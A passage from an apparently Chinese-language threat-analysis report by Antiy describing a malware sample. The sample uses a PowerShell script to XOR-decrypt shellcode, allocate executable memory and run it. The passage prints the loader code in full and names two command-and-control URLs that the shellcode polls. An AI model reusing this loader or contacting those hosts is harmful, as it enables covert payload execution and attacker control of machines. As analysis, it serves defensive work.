 pay.txt通过PowerShell脚本执行，功能为解密并加载ShellCode。其中ShellCode执行前嵌入了实时
获取的GetModuleHandleA和GetProcAddress函数地址。
for ($x = 0; $x -lt $var_code.Count; $x++) {
    $var_code[$x] = $var_code[$x] -bxor 35
}
© ANTIY 安天
[Byte[]]$func_gmh = [BitConverter]::GetBytes((func_get_proc_address kernel32
GetModuleHandleA).ToInt64())
[Byte[]]$func_gpa = [BitConverter]::GetBytes((func_get_proc_address kernel32
GetProcAddress).ToInt64())
[Array]::Copy($func_gmh, 0, $var_code, 90041, $func_gmh.Length)
[Array]::Copy($func_gpa, 0, $var_code, 90056, $func_gpa.Length)
$var_va =
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address
kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32])
([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer,
(func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
图 4-6 动态执行ShellCode
ShellCode执行后，会反复尝试连接https://usamyforever.azureedge.net/RE4rzV2t和https://usamyfo
rever.com/RE4rzV2t，以接收下一步指令。